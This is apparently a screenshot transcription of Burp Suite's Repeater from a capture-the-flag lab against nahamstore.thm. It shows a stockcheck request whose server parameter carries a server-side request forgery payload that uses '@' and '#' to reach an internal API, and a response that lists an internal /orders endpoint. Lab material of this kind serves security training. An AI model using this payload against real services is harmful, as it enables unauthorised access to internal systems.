 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://nahamstore.thm/product?id=1&added=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 69
11 Origin: http://nahamstore.thm
12 Connection: close
13 Cookie: token=a9c98205da77e394be444c1639c50061; session=0b23491e1ecc31f113d74e2773dfcf66
14
15 product_id=1&server=stock.nahamstore.thm@internal-api.nahamstore.thm#
Response
Pretty Raw Hex Render \n ≡
{"server":"internal-api.nahamstore.com","endpoints":["\/orders"]}